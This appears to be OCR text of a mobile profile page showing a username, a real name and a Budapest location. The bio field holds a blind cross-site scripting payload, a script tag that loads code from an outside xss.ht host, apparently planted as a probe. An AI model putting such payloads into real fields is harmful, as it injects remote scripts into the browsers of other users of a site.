
Install
Login
balcsida
Dávid Balatoni
"><script src=//balcsida.xss.ht></script>
Budapest, Hungary